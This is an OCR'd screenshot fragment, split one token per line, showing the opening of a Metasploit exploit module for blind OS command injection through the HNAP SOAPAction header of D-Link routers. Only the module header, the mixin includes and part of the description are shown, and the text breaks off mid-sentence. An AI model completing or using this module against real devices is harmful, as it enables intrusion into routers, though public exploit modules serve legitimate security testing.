
Rank
=
NormalRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
CmdStager
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'D-Link Devices 
HNAP SOAPAction-Header Command 
Execution'
,
'Description'
=
>
%q{

        Different D-Link Routers are 
vulnerable to OS command injection in 
the HNAP SOAP

        interface. Since it is a blind 
OS command injection vulnerability, 
there is no

        output for the executed 
command. This module has been tested on 